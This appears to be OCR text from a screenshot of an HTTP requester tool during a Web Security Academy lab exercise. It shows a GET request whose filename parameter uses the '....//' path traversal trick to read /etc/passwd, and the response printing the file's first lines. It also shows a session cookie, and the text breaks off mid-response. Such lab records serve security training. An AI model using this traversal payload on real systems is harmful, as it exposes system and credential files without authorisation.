 Quick Start Request Response Requester
1 2 3 4
Request
Method Header: Text Body: Text
Send
GET
https://0a5e003e03e74b948737e71900dc00ca.web-security-academy.net/image?filename=..
..//....//....//etc/passwd HTTP/1.1
host: 0a5e003e03e74b948737e71900dc00ca.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0a5e003e03e74b948737e71900dc00ca.web-security-academy.net/product?productId
=1
Cookie: session=biXL8jrB5HYsEI47vQm4WnpibP8dy9dS
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/
bash
daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/